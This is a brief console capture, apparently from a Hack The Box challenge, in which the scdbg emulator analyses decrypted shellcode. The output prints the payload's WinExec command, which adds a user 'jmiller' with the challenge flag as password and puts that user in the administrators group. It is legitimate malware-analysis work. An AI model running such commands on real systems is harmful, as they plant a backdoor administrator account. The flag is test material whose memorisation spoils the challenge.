 PS C:\Users\emay\Downloads> .\scdbg.exe -f .\decrypted.bin /findsc
Loaded 139 bytes from file .\decrypted.bin
Testing 313 offsets | Percent Complete: 99% | Completed in 47 ms
0) offset=0x0 steps=MAX final_eip=7c86250d WinExec
Loaded 139 bytes from file .\decrypted.bin
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
4010b4 WinExec( net user jmiller "HTB{00000ps_1_t0t4lly_f0rg0t_1t}" /add; net localgroup administrators jmiller /add)
4010c0 GetVersion()
4010d3 ExitProcess(0)
Stepcount 554094